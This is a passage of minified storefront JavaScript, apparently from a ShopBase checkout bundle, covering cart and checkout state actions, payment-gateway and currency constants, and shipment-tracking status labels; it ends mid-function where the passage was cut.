lt=(e=>(e.FETCH_CART="fetchCart",e.INIT_CART="initCart",e.CREATE_TOKEN="createToken",e.CREATE_CART_WITH_ITEMS="createCartWithItems",e.REQUEST="request",e.ADD_CART_ITEMS="addCartItems",e.CHANGE_CART_ITEM="changeCartItem",e.UPDATE_CART_ITEMS="updateCartItems",e.REMOVE_CART_ITEM="removeCartItem",e.REMOVE_CART_ITEMS="removeCartItems",e.CREATE_CART="createCart",e.CLEAR_ALL="clearAll",e.SET_PRICE_RULE="setPriceRule",e.FETCH_DISCOUNT="fetchDiscount",e))(lt||{});const T6={async initCart({commit:e,dispatch:t}){try{const n=this.$localStorage.get("cartToken",{doNotParse:!0}),r=this.$localStorage.get("cartCheckoutToken",{doNotParse:!0});if(!n||!r){if(!await t("createToken"))return Promise.reject(new Error("Create cart token error"))}else e("setToken",n),e("setCheckoutToken",r);await t("fetchCart");return}catch(n){return this.$logger.error("Init cart error",n),Promise.reject(n)}},async createToken({commit:e}){var t;try{const n=await this.$http.post("/checkout/next/cart.json");if((t=n.data)!=null&&t.result){const{token:r,checkout_token:o}=n.data.result;return e("setToken",r),e("setCheckoutToken",o),aa(this,r,o),!0}}catch(n){const{capturePaymentApiError:r,extractErrorMessage:o}=js(),s=o(n);ju(s)&&r(s,n),this.$logger.error("Create cart token error",n)}return!1},async createCartWithItems({commit:e},t){var n;try{const{cartItems:r}=t,o={cartItems:r},s=await this.$http.post("/checkout/next/cart.json",{body:o});if((n=s.data)!=null&&n.result){const{token:i,checkout_token:a}=s.data.result;return t.isUpdateStateCartToken&&(e("setToken",i),e("setCheckoutToken",a),aa(this,i,a)),a}}catch(r){this.$logger.error("Create cart token error",r);const{capturePaymentApiError:o,extractErrorMessage:s}=js(),i=s(r);ju(i)&&o(i,r)}return""},async fetchCart({state:e,commit:t,dispatch:n}){var o,s,i,a,c;const r=e.cart.token;if(!r)return Promise.reject(new Error("Invalid cart token"));await n("fetchDiscount");try{const u={cart_token:r},d=this.$sessionStorage.get(af.SHAREABLE_LINK_DISCOUNT);let l=d||this.$localStorage.get(hu(e.cart.checkoutToken)),f="/checkout/next/cart.json";this.$inABTesting(B1.FS_REFACTOR_CHECKOUT)&&(d||(l=""),f="/checkout/next/cart-v2.json"),l&&(u.discount_code=encodeURIComponent(l));const p=await this.$http.get("".concat(f,"?").concat(Ve(u)));if(p.data){const{data:h}=p;t("setCart",h.result),E6(r,h.result),e.cartReady||t("ready",!0)}return p.status===200}catch(u){this.$logger.error("Fetch cart error",u),(((i=(s=(o=u.response)==null?void 0:o.data)==null?void 0:s.result)==null?void 0:i.error_code)===409||(c=(a=u==null?void 0:u.response)==null?void 0:a.data)!=null&&c.messages.includes("invalid_cart_token"))&&n("createCart");const l=extractErrorMessage(u);return["cart_request_wrong_format"].some(f=>l.includes(f))&&capturePaymentApiError(l,u),Promise.reject(u)}},async request({commit:e,state:t,dispatch:n,rootState:r},o){var h,m,g,E,v,y,_,S;if(!t.cart.token)return Promise.reject(new Error("Request action error: Invalid tokens"));let s=t.cart.token;const{cartItems:i,from:a,isUpdate:c}=o;let u=!1;a===$6&&(u=!0,(g=(m=(h=r.checkout)==null?void 0:h.getCheckoutInfoResponse)==null?void 0:m.token)!=null&&g.cart_token&&(s=r.checkout.getCheckoutInfoResponse.token.cart_token),(v=(E=r.checkout)==null?void 0:E.token)!=null&&v.cart&&(s=r.checkout.token.cart));const d=!!i,l=d?c?"cart/multiple.json":"cart/adds.json":"cart.json",f="/checkout/next/".concat(l);let p;try{const $={cart_token:s};u&&($.post_purchase=!0);const w=await this.$http.put("".concat(f,"?").concat(Ve($)),{body:{...o,isUpdate:void 0}});if(w&&w.status===201&&!d&&w.data){const P=w.data.result.cart_token||"",x=w.data.result.checkout_token||"";e("setToken",P),e("setCheckoutToken",x),aa(this,P,x)}p=!0}catch($){this.$logger.error("Update cart error",$),p=!1;const{capturePaymentApiError:w,extractErrorMessage:P}=js(),x=P($);if(ju(x)&&w(x,$),((S=(_=(y=$.response)==null?void 0:y.data)==null?void 0:_.result)==null?void 0:S.error_code)===409)try{if(!await n("createCart"))return Promise.reject(new Error("Create cart token error"));const B={cart_token:t.cart.token,post_purchase:u};(!d||t.cart.items.length===0)&&(await this.$http.put("".concat(f,"?").concat(Ve(B)),{body:{...o,isUpdate:void 0}}),p=!0)}catch(q){return Promise.reject(q)}}try{if(p)return await n("fetchCart")}catch($){return Promise.reject($)}},async addCartItems({state:e,dispatch:t,rootGetters:n},r){var c,u,d;const{cartItems:o,source:s,from:i}=r;if(!(o!=null&&o.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(o.some(({variant_id:l,qty:f})=>!l||!f||f<0))return Promise.reject(new Error("Add cart error: Invalid params"));if(!e.cart.token&&!await t("createToken"))return Promise.reject(new Error("Add cart error: Invalid tokens"));Sn.beforeAddToCart.execute(r);const a={success:!0};try{if(e.cart.items.length&&e.cart.items[0].metadata){const f=e.cart.items.every(h=>{var m,g;return!((g=(m=h.metadata)==null?void 0:m.subscription)!=null&&g.selling_plan_id)}),p=e.cart.items[0].metadata.subscription;if(p)for(const h of o)h.metadata||(h.metadata={}),h.metadata.subscription=p;if(f&&((u=(c=o[0].metadata)==null?void 0:c.subscription)!=null&&u.selling_plan_id))for(const h of o)h.metadata.subscription=null}const l=o.length===1?{cartItem:{...o[0]},source:s||void 0,from:i||void 0}:{cartItems:o.map(f=>({...f})),source:s||void 0,from:i||void 0};if(a.success=await t("request",l),a.success){if((d=r.options)!=null&&d.ignoreCartSettings||Sn.afterAddToCart.execute(r),!e.cart.items.length)return a.success;const f=o.map(g=>g.variant_id),p=f.map(g=>(e.cart.items.find(v=>v.variant_id===g)||{handle:""}).handle),h=[];p.forEach(g=>{g&&!n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g)&&h.push(this.dispatch("product/".concat(wn.FETCH),{handle:g,refresh:!1,silent:!0}))});let m=[];if(h.length)try{await Promise.all(h),m=p.map(g=>n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g))}catch(g){this.$logger.error("Fetch product tracking error",g)}else m=p.map(g=>n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g));if(m.length===f.length){const g=m.map((E,v)=>{const y=f[v],_=c1(E,y),S=v3(E,y),$=o[v].qty;return{...E,variant:R(()=>_),option:S,quantity:$}});Sn.trackingAddToCart.execute({from:r.from||"",products:g,addedItems:o,cart:e.cart})}}return a.success}catch(l){return Promise.reject(l)}},async updateCartItems({dispatch:e,state:t},n){const{cartItems:r}=n;if(!(r!=null&&r.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(r.some(o=>{const{id:s,variant_id:i,qty:a}=o;return!i||!a||a<0?!0:!!(s&&!t.cart.items.find(c=>c.id===s))}))return Promise.reject(new Error("Add cart error: Invalid params"));try{await e("request",{...n,isUpdate:!0}),Sn.afterCartChange.execute(n);return}catch(o){return Promise.reject(o)}},async changeCartItem({state:e,dispatch:t},n){var o;if(!((o=n==null?void 0:n.cartItem)!=null&&o.id))return Promise.reject(new Error("Add cart error: Invalid params"));const r=e.cart.items.find(s=>s.id===n.cartItem.id);if(!r)return Promise.reject(new Error("Add cart error: Invalid params"));if(r.metadata){const s=r.metadata.subscription;s&&(n.cartItem.metadata||(n.cartItem.metadata={}),n.cartItem.metadata.subscription=s)}try{await t("request",{cartItem:{...n.cartItem,item_id:n.cartItem.id}}),Sn.afterCartChange.execute({cartItems:[n.cartItem],source:n.source});return}catch(s){return Promise.reject(s)}},async removeCartItem({state:e,dispatch:t},n){var r,o,s;if(!(n!=null&&n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.items.find(i=>i.id===n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.token)return Promise.reject(new Error("Remove cart item error: Invalid token"));try{const i=await this.$http.delete("/checkout/next/cart.json?cart_token=".concat(e.cart.token),{body:{cartItem:{item_id:n.id}}});return i.data.result&&!n.ignoreFetchCart&&await t("fetchCart"),Sn.afterCartRemove.execute(n),i}catch(i){return((s=(o=(r=i.response)==null?void 0:r.data)==null?void 0:o.result)==null?void 0:s.error_code)===409&&t("createCart"),Promise.reject(i)}},async removeCartItems({state:e,dispatch:t},n){try{const r=n.cart_token||e.cart.token,o=await this.$http.delete("/checkout/next/cart/items.json?cart_token=".concat(r),{body:{ids:n.ids}});return o.data.result&&await t("fetchCart"),o}catch(r){return Promise.reject(r)}},createCart({commit:e,dispatch:t}){return e("setCart",{items:[]}),e("setToken",""),e("setCheckoutToken",""),aa(this,"",""),t("createToken")},clearAll({state:e,dispatch:t},n){const o={cartItems:(e.cart.items||[]).map(s=>({...s,qty:0})),source:n||void 0};return t("updateCartItems",o)},setPriceRule({commit:e},t){e("setPriceRule",t)},async fetchDiscount({state:e}){const t=e.cart.token;if(!(!t||this.$inABTesting("stack_discount_sep_2023")))try{const n=await this.$http.get("/offers/discount.json?cart_token=".concat(t));if(n.data){const{total_discount_amount:r,selected_offer:o,discount_cart_items:s,has_discount:i,discount_code:a}=n.data;i?(this.$localStorage.set(hu(e.cart.checkoutToken),a),this.$tracking&&this.$tracking.event(Me.AppUpdateDiscount,{extra:{source:v6,cart_token:t,offer_id:o.id,discount_total:r,discount_data:JSON.stringify(o.discount_data),discount_items:JSON.stringify(s)}})):this.$localStorage.remove(hu(e.cart.checkoutToken))}}catch(n){this.$logger.error("Fetch discount offer error",n)}}},Fv={cartReady:!1,cart:{is_post_purchase:!1,items:[],overridden_manual_discount_type:"",price_rule:{},subtotal_price:0,total_discounts:0,total_price:0,total_quantity:0,token:"",checkoutToken:""}};function I6(){return{namespaced:!0,state:Ge(Fv),mutations:P6,actions:T6}}function Mv(){return Ul.get("referrer")||""}const Nm=Pe({fetchAppsSetting:k(!1)}),Uu=Pe({appsSetting:{cdn:{font_list:""},custom_locales:{}}}),k6=()=>{var r,o,s;const{$http:e}=qe(),t=async()=>{const[i,{error:a}]=ie(async()=>{const c=await e.get("/bootstrap/app.json");c.data&&(Uu.appsSetting=c.data.result)});return Nm.fetchAppsSetting=a,i()},n=(s=(o=(r=ot())==null?void 0:r.appContext)==null?void 0:o.config)==null?void 0:s.globalProperties.$useNotification;return{fetchAppsSetting:t,state:qn(Uu),errors:qn(Nm),appsSetting:R(()=>Uu.appsSetting),$useNotification:n}};var Bv=(e=>(e.UpSell="upsell",e.USell="usell",e.Review="review",e.Copt="copt",e.Subscription="Subscription",e))(Bv||{});const Dm=(e,t)=>{if(e<7)return 1;const r=e/7;return e%7>=t?Math.ceil(r):Math.floor(r)},oL=(e,t,n)=>{var o;const{appsSetting:r}=k6();if((o=r.value[Bv.Subscription])!=null&&o.enabled)return e.min_recurring_shipping?e.max_recurring_shipping?t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping,max_recurring_shipping:e.max_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{max_recurring_shipping:e.max_recurring_shipping});if(!e.min_only_shipping_time&&!e.max_only_shipping_time)return"";if(n.value.platform.plusbase&&e.min_only_shipping_time>=12){const s=Dm(e.min_only_shipping_time,6),i=Dm(e.max_only_shipping_time,6);return s===i?s===1?t("checkout_general.eta_shipping_method_one_week"):t("checkout_general.eta_shipping_method_min_week",{0:s}):t("checkout_general.eta_shipping_method_week",{0:s,1:i})}return e.min_only_shipping_time?e.max_only_shipping_time?e.min_only_shipping_time===e.max_only_shipping_time?t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_shipping_method",{min_only_shipping_time:e.min_only_shipping_time,max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.min_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time})},Fm=e=>{const t=e.$localStorage.get(Si.Identical),n=Mv(),r={};sf.forEach(s=>{r[s]=e.$sessionStorage.get(s)});const o={referer:n,...r};return t&&(o.session_id=t.session_id),{headers:{"X-ShopBase-Tracking":l1(JSON.stringify(o)),"X-SB-FP-HASH":e.$localStorage.get(qa)||""}}};function sL({action:e="",payload:t={}}){const n=document.createElement("form");n.style.display="none",n.setAttribute("method","post"),n.setAttribute("action",e),n.setAttribute("enctype","application/x-www-form-urlencoded"),Object.keys(t).forEach(r=>{const o=document.createElement("input");o.setAttribute("type","text"),o.setAttribute("name",r),typeof t[r]=="object"?o.setAttribute("value",JSON.stringify(t[r])):o.setAttribute("value",t[r]),n.appendChild(o)}),document.body.appendChild(n),HTMLFormElement.prototype.submit.call(n)}const iL=(e,t={})=>{const n=new URL("".concat(window.location.origin,"/api/checkout/pre/").concat(e,"/next/confirmed.json"));for(const[r,o]of Object.entries(t))o&&n.searchParams.append(r,o);return n.toString()};function aL(e){Qn.set("express_checkout_info",JSON.stringify(e),{expires:new Date(c3(Xe(1)))})}function cL(){return Qn.get("express_checkout_info")}function uL(){return Qn.remove("express_checkout_info")}function A6(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"clear"})})}const lL=400,dL=200,fL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","MX","PE"],pL="standard",hL="express",mL="usell",gL="auto_upsell",_L="post-purchase",yL={product:"product_page",cart:"cart_page",checkout:"checkout_page"};var O6=(e=>(e.STORAGE_TRACKING="tracking",e.STORAGE_CHECKOUT_FIELD_VALUES="checkoutFieldValues",e))(O6||{}),Vl=(e=>(e.TOKEN="token",e.SHIPPING="shipping",e.INFO="info",e.DISCOUNTS="discounts",e.ITEMS="items",e.TOTAL="total",e.TIPPING="tipping",e.EXTRA="extra",e.ORDER="order",e.PAYMENT="payment",e))(Vl||{}),oc=(e=>(e.SHIPPING_ADDRESS="checkoutFieldValues/shippingAddress",e.CONTACT_INFORMATION="checkoutFieldValues/contactInformation",e))(oc||{});const R6={PURCHASE:"tracking/purchase",DELETED_DISCOUNTS:"checkoutFieldValues/deletedDiscounts",MONITOR:"checkoutMonitor"},vL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},$L=["attempted_delivery","undelivered","ready_for_pickup","confirmed","in_transit","out_for_delivery","delivered","delayed","synchronizing","failure","not_found","invalid","tracking_created","carrier_not_found","error","processing"],bL="processing",EL=["not_found","invalid","error"],x6="cod",SL="sdk-post-purchase",CL="usell",wL="auto_upsell",PL="post-purchase",TL="sb-checkout-custom-css",IL="sb-checkout-custom-js",kL="fast_shipping";var L6=(e=>(e.CheckoutFooter="checkout-footer",e.CheckoutContainer="checkout-container",e.OrderSummary="order-summary",e.NewOrderSummary="new-order-summary",e.DiscountCode="discount-code",e.OrderItem="order-item",e.OrderConfirmation="order-confirmation",e.OrderSteps="order-steps",e))(L6||{}),N6=(e=>(e.PaypalPro="paypal-pro",e.Shopbase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.Cardpay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e.BankTransfer="bank_transfer",e.Payoneer="payoneer",e.Razorpay="razorpay",e.ZonerPay="zonerpay",e.HelloClever="hello_clever",e))(N6||{}),D6=(e=>(e.stripeCreditCard="stripe-credit-card",e.test="test-gateway",e.sepa="sepa_debit",e.giro="giropay",e.sofort="sofort",e.afterpay="afterpay_clearpay",e.klarna="klarna",e.bancontact="bancontact",e.ideal="ideal",e.shopbase="platform",e.paypalPro="paypal-pro",e.braintree="braintree",e.checkoutCom="checkout-com",e.cardpay="cardpay",e.paypalSmartButton="paypal-smart-button",e.redrawedPaypalButton="redrawed-paypal-button",e.paypalStandard="paypal-standard",e.redrawedPaypalStandard="redrawed-paypal-standard",e.integratedHosted="integrated-hosted",e.integratedHostedCreditCard="integrated-hosted-credit-card",e.integratedEmbedded="integrated-embedded",e.cod="cod",e.bankTransfer="bank_transfer",e.payoneer="payoneer",e.stripeRequestButton="stripe-request-button",e.razorpay="razorpay",e.zonerpay="zonerpay",e.tazapay="tazapay",e))(D6||{}),F6=(e=>(e.CreditCard="credit-card",e.Paypal="paypal",e.SepaDebit="sepa_debit",e.Sofort="sofort",e.Afterpay="afterpay_clearpay",e.Klarna="klarna",e.Bancontact="bancontact",e.Giropay="giropay",e.Ideal="ideal",e.StripeLink="link",e.StripeGooglePay="google-pay",e.StripeApplePay="apple-pay",e))(F6||{});const AL=["platform","paypal-pro","stripe-credit-card","test-gateway","braintree","checkout-com","cardpay","payoneer","razorpay","paypal-smart-button","paypal-standard","redrawed-paypal-button","redrawed-paypal-standard","bancontact","giropay","ideal","sepa_debit","sofort","afterpay_clearpay","klarna","integrated-hosted","integrated-hosted-credit-card","integrated-embedded","cod","bank_transfer"];var M6=(e=>(e.embedded="embedded",e.hosted="hosted_checkout_page",e.direct="direct",e.express="express",e))(M6||{}),B6=(e=>(e.amex="icon_american_express",e.jcb="icon_jcb",e.visa="icon_visa",e.masterCard="icon_master",e.chinaUnionPay="icon_china_union_pay",e.discover="icon_discover",e.diners_club="icon_diners_club",e.paypal="icon_paypal",e.sepa="icon_sepa",e.sofort="icon_sofort",e.afterpay="icon_afterpay",e.klarna="icon_klarna",e.giropay="icon_giropay",e.bancontact="icon_bancontact",e.ideal="icon_ideal",e.cod="cod_icon_method",e.stripe="icon_stripe",e.visa_v3="icon_visa_v3",e.mastercard_v3="icon_mastercard_v3",e.amex_v3="icon_amex_v3",e.discover_v3="icon_discover_v3",e.diners_club_v3="icon_diners_club_v3",e.jcb_v3="icon_jcb_v3",e.paypal_v3="icon_paypal_v3",e.bankTransfer="icon_bank_transfer",e.payoneer="icon_payoneer",e.razorpay="icon_razorpay",e))(B6||{});const OL={TypeCreditCard:"credit-card",TypePaypal:"paypal",TypeSepaDebit:"sepa_debit",TypeBancontact:"bancontact",TypeGiropay:"giropay",TypeIdeal:"ideal",TypeSofort:"sofort",TypeAfterpay:"afterpay_clearpay",TypeKlarna:"klarna"},RL={hostedCheckoutPage:"hosted_checkout_page",embedded:"embedded"},xL={creditCard:"credit-card",integrated:"integrated"},LL={DISCOUNT_CODE_NOT_FOUND:"Unable to find a valid discount matching the code entered.",DISCOUNT_CODE_INVALID:"discount code isn’t valid for the items in your cart.",DISCOUNT_APPLIED:"A discount has been applied to this order. You can’t add another discount.",DISCOUNT_CODE_USED:"discount code has already been used."},NL=["ARS","AUD","BBD","BMD","BND","BRL","BSD","BYR","BZD","CAD","CLP","CNY","COP","CVE","DKK","DOP","ETB","FJD","GYD","HKD","HNL","ISK","JMD","JPY","KYD","LKR","LRD","MMK","MOP","MUR","MXN","NAD","NIO","NOK","NPR","NZD","PGK","PKR","SBD","SCR","SEK","SGD","SZL","TTD","TWD","USD","UYU","VUV","WST","XCD"],DL=new Set(["AUD","BRL","CAD","CZK","DKK","EUR","HKD","HUF","ILS","JPY","MXN","TWD","NZD","NOK","PHP","PLN","GBP","RUB","SGD","SEK","CHF","THB","USD"]),FL={"paypal-express":"cannot init paypal-sdk",stripe:"cannot init stripe-sdk",braintree:"cannot init braintree-sdk","checkout-com":"cannot init checkout-dot-com-sdk",razorpay:"cannot init razorpay-sdk"},ML="ITEM_OUT_STOCK",BL="PROVIDER_IS_ONEPAGE",HL="iframe_update",jL="submitted",UL="authorize",VL={attempted_delivery:{label:"Attempted Delivery",description:"Delivery of the shipment was attempted, but unable to be completed.",type:"success"},undelivered:{label:"Undelivered",description:"The shipment was unsuccessfully delivered.",type:"error"},ready_for_pickup:{label:"Ready For Pickup",description:"The shipment is ready for pickup at a shipping depot.",type:"success"},confirmed:{label:"Confirmed",description:"The carrier is aware of the shipment, but hasn't received it yet.",type:"success"},in_transit:{label:"In Transit",description:"The shipment is being transported between shipping facilities on the way to its destination.",type:"success"},out_for_delivery:{label:"Out For Delivery",description:"The shipment is being delivered to its final destination.",type:"success"},delivered:{label:"Delivered",description:"The shipment was successfully delivered.",type:"success"},delayed:{label:"Synchronizing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"error"},synchronizing:{label:"Synchronizing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"error"},failure:{label:"Failure",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},not_found:{label:"Not Found",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},invalid:{label:"Invalid",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},tracking_created:{label:"Tracking Created",description:"The tracking number is created on shipping company system.",type:"success"},carrier_not_found:{label:"Carrier Not Found",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},error:{label:"Processing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"warning"},processing:{label:"Processing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"warning"}},H6="Not Found",j6="Invalid",U6="Error",WL="Processing",GL=[H6,j6,U6],qL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},ZL=new Set(["Validation errors"]),zL=["US"],KL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","PE","MX"],XL="You passed an empty string for 'card[number]'. We assume empty values are an attempt to unset a parameter; however 'card[number]' cannot be unset. You should remove 'card[number]' from your request or supply a non-empty value.",JL={ShortHeading:"short_heading",ProgressBar:"progress_bar",BasicCountdownTimer:"basic_countdown_timer_icon",HourglassCountdownTimer:"hourglass_countdown_timer",CheckoutV3:"checkout_v3"},YL={ProductPage:"product_page",CartPage:"cart_page",CheckoutPage:"checkout_page"},QL=".dynamic-checkout",eN=".wb-preview-wrapper #wb-main",tN="express",nN="standard",rN={ETA_PROCESSING:"eta_processing"},oN={timer:"post_purchase_timer",checkoutToken:"post_purchase_checkout_token"},V6={ready:!1,ready_update:!1},W6=(e,t)=>{var i,a,c,u,d,l,f,p,h,m,g;const n={},r=e.fields||[];if(e=e||{},t.state.preview&&(n.is_preview=!0),e.recoverKey&&(n.recover_key=e.recoverKey),r.length)n.fields=r.join(",");else{const E=t.$localStorage.get(oc.SHIPPING_ADDRESS)||{};n.country=E.country_code||"",n.province=E.province_code||""}((a=(i=t.state.checkout)==null?void 0:i.payment)==null?void 0:a.method_code)===x6&&(n.payment_method=t.state.checkout.payment.method_code),(u=(c=t.state.checkout)==null?void 0:c.payment)!=null&&u.method_id&&(n.payment_method_id=t.state.checkout.payment.method_id);const o=t.$localStorage.get(R6.DELETED_DISCOUNTS)||{};(d=o.codes)!=null&&d.length&&(n.deleted_automatic_discounts=encodeURIComponent(o.codes.join(","))),e.disable_calculate_shipping&&(n.disable_calculate_shipping=e.disable_calculate_shipping);let s=null;return(p=(f=(l=t.state.checkout)==null?void 0:l.info)==null?void 0:f.billing_address)!=null&&p.zip&&(s=t.state.checkout.info.billing_address.zip),(g=(m=(h=t.state.checkout)==null?void 0:h.info)==null?void 0:m.shipping_address)!=null&&g.zip&&!s&&(s=t.state.checkout.info.shipping_address.zip),n.zip_code=s,n};var Yc=(e=>(e.FETCH_CHECKOUT="fetchCheckout",e.FETCH_ORDER="fetchOrder",e.CHECKOUT_INIT="checkoutInit",e.FETCH_ADDRESS_TRAN="fetchAddressTran",e))(Yc||{}),Nf=(e=>(e.SET_CHECKOUT="setCheckout",e.SET_CHECKOUT_ITEMS="setCheckoutItems",e.SET_CHECKOUT_TOTAL="setCheckoutTotal",e.SET_CHECKOUT_INFO="setCheckoutInfo",e.SET_SUBSCRIPTION_INFO="setSubscriptionInfo",e.SET_CHECKOUT_SHIPPING_METHOD="setCheckoutShippingMethod",e.SET_CHECKOUT_TIPPING="setCheckoutTipping",e.SET_PAYMENT_METHOD="setPaymentMethod",e.SET_IS_FETCHING_SHIPPING="setIsFetchingShipping",e.SET_IS_DISABLE_CALCULATE_SHIPPING="setIsDisableCalculateShipping",e.SET_IS_FETCHING_TAX="setIsFetchingTax",e.SET_IS_FETCHING_TIP="setIsFetchingTip",e.SET_IS_FETCHING_DISCOUNT="setIsFetchingDiscount",e.SET_IS_CALCULATING_SHIPPING="setIsCalculatingShipping",e.SET_SHIPPING_ADDRESS_TRAN="setShippingAddressTran",e.SET_CHECKOUT_FORM_SETTINGS="setCheckoutFormSettings",e))(Nf||{});const G6={async fetchCheckout({state:e,commit:t},n){var r;try{n.disable_calculate_shipping=e.disableCalculateShipping;const o=n.token||e.token.checkout,s=await this.$http.get("/checkout/".concat(o,"/next/new-info.json?").concat(Ve(W6(n,this))),Fm(this));if(s.data){const i=se({},s.data.result);if(!((r=n.fields)!=null&&r.length)&&i.info){if(!i.info.email){const a=this.$localStorage.get(oc.CONTACT_INFORMATION);i.info=se({},i.info,a||{})}if(!i.info.shipping_address.first_name){const a=this.$localStorage.get(oc.SHIPPING_ADDRESS);i.info.shipping_address=se({},i.info.shipping_address,a||{})}}t("setCheckout",i),t("setIsFetchingShipping",!1),t("setIsCalculatingShipping",!1),t("setIsFetchingTax",!1),t("setIsFetchingTip",!1),t("setIsFetchingDiscount",!1),V6.ready=!0}return Promise.resolve()}catch(o){return Promise.reject(o)}},async fetchOrder({rootState:e,commit:t},n){try{const r={key:n.accessKey||""};e.preview&&(r.is_preview=!0),n.xSystemId&&(r.x_system_id=n.xSystemId);const o=await this.$http.get("/checkout/order-status/".concat(n.token,"/next/info.json?").concat(Ve(r)));return o.data&&t("setCheckout",o.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},checkoutInit({state:e,commit:t},n){if(n){if(n.items&&n.items.length>0&&e.items.length===0){const r=n.items.map(o=>(o.available=!0,o));t("setCheckoutItems",r)}if(e.total&&Object.keys(e.total).length===0){const r={conversion_rate_to_euro:0,is_include_shipping_tax:!1,not_explicit_discount:0,previous_shipping_fee:0,shipping_fee:0,subtotal_price:0,tax_price_include:!1,total_discounts:0,total_extra_fee:0,total_line_items_discount:0,total_line_items_price:0,total_price:0,total_shipping:0,total_tipping:0,total_tax:0,already_paid:0};for(const[o,s]of Object.entries(n))s&&o in r&&(r[o]=s);t("setCheckoutTotal",r)}}},async fetchAddressTran({state:e,commit:t},n){try{const r=n.token||e.token.checkout,o=await this.$http.get("/v3/checkout/".concat(r,"/address-tran"),Fm(this));return o.data&&t("setShippingAddressTran",o.data),Promise.resolve()}catch(r){return Promise.reject(r)}}},q6={setCheckout(e,t){var r,o,s,i,a,c,u,d,l;const n=se({},t,{order:t.order||e.order,payment:t.payment||e.payment});n.payment.public_key=(r=e.payment)!=null&&r.public_key?(o=e.payment)==null?void 0:o.public_key:(s=t.payment)==null?void 0:s.public_key,n.payment.routed_to_gateway=(i=e.payment)!=null&&i.routed_to_gateway?(a=e.payment)==null?void 0:a.routed_to_gateway:(c=t.payment)==null?void 0:c.routed_to_gateway,n.payment.sandbox=(u=e.payment)!=null&&u.sandbox?(d=e.payment)==null?void 0:d.sandbox:(l=t.payment)==null?void 0:l.sandbox,se(e,n)},setCheckoutItems(e,t){e.items=t},setCheckoutTotal(e,t){e.total=se({},e.total,t)},setCheckoutInfo(e,t){e.info=se({},e.info,t)},setSubscriptionInfo(e,t){e.info=se({},e.subscription,t)},setCheckoutShippingMethod(e,t){e.shipping=se({},e.shipping,t)},setCheckoutTipping(e,t){e.tipping=se({},e.tipping,t)},setPaymentMethod(e,t){e.payment=se({},e.payment,t)},setIsFetchingShipping(e,t){e.isFetchingShipping=t},setIsDisableCalculateShipping(e,t){e.disableCalculateShipping=t},setIsFetchingTax(e,t){e.isFetchingTax=t},setIsFetchingTip(e,t){e.isFetchingTip=t},setIsFetchingDiscount(e,t){e.isFetchingDiscount=t},setIsCalculatingShipping(e,t){e.isCalculatingShipping=t},setShippingAddressTran(e,t){e.shipping_address_tran=t},setCheckoutFormSettings(e,t){e.checkoutFormSettings=t}};function Z6(){return{namespaced:!0,state:{token:{},info:{},shipping:{},subscription:{},order:{},total:{},tipping:{},discounts:[],items:[],payment:{},extra:{},checkoutFormSettings:null},actions:G6,mutations:q6}}const z6=Object.freeze(Object.defineProperty({__proto__:null,MutationTypes:Nf,Types:Yc,default:Z6},Symbol.toStringTag,{value:"Module"}));var Ce=(e=>(e.Query="query",e.Param="param",e))(Ce||{}),sc=(e=>(e.Home="homepage",e.Collections="collections",e.Cart="cart",e.Collection="collection",e.Search="search",e.OtherPage="other_page",e.Page="page",e.Product="product",e.Blog="blogs",e.BlogPost="blog-post",e.Offer="offer",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyDigitalDownload="my_digital_download",e.MyCoachingSession="my_coaching_session",e.MyProductOnlineCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e.Password="password",e.NotFound="not_found",e.Dmca="dmca",e.Error="error",e.Policy="policy",e.ActivateAccount="activate_account",e.Login="login",e.Register="register",e.ResetPassword="reset_password",e.Account="account",e.ThankYou="thankyou",e.Checkout="checkout",e.SignIn="sign_in",e.MyProfile="my_profile",e.MyWishlist="my_wishlist",e.ChangePassword="change_password",e.OrderHistory="order_history",e.OrderDetail="order_detail",e.InvoiceDetail="invoice_detail",e.AllSubscriptions="all_subscriptions",e.SubscriptionDetail="subscription_detail",e.CreatePassword="create_password",e.SignUp="sign_up",e.BlogPostDetail="blog_post",e))(sc||{});const _t=k([]),K6=()=>{const{$isPreview:e,$customer:t,$localStorage:n,$http:r}=qe(),o=je(),s=k({}),i=k([]),a=R(()=>{var g;return!e.value&&((g=t.value)==null?void 0:g.token)}),c=async()=>{const g=n.get(Ur);Array.isArray(g)&&g.length>0&&await 